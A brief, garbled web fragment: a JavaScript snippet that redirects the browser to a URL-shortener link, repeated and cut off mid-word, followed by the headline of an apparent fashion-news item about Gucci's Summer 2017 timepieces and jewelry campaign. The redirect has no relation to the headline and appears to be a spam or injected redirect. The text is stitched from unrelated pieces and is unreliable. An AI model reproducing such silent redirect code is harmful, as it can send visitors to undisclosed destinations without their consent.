
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Gucci Unveils Summer 2017 Timepieces & Jewelry
Campaign